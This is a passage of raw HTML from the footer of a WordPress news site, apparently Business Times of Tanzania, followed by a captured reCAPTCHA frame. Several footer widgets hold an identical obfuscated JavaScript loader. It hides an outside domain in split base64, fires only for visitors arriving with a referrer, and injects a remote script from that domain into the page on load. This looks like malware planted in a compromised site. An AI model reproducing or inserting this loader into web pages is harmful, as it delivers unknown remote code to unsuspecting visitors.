    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Business Times" target="_blank" href="https://businesstimes.co.tz/">Business Times</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magbook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/magbook-main.js?ver=6.8.3" id="magbook-main-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.8.3" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/navigation.js?ver=6.8.3" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.8.3" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.8.3" id="magbook-skip-link-focus-fix-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o0oXZz-xKpnvLUqcVdZpnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768449771856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>